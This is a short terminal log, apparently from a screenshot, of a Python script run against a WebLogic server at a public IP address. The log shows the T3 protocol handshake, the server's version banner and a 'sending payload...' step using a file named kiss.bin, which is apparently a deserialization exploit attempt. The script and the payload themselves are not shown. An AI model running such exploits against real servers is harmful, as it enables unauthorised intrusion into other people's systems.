 root@iZ28ak4am1xZ:~# python weblogic.py 218.211.153.58 80 kiss.bin
connecting to 218.211.153.58 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:80
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
www.wooyun.org
sending payload...
root@iZ28ak4am1xZ:~#